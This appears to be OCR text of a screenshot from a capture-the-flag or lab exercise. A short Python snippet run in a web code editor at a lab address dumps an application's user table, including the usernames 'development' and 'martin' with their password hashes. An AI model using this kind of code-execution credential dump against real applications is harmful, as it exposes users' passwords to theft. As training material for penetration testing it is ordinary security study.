 10.129.194.232:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save Register Login About
1 for user in User.query.all():
2 print(user.__dict__)
3
4
{'_sa_instance_state': <sqlalchemy.orm.state.InstanceState object at 0x7f96f935f2e0>, 'id': 1,
'username': 'development', 'password': '759b74ce43947f5f4c91aeddc3e5bad3'} {'_sa_instance_state':
<sqlalchemy.orm.state.InstanceState object at 0x7f96f935f340>, 'id': 2, 'username': 'martin',
'password': '3de6f30c4a09c27fc71932bfc68474be'}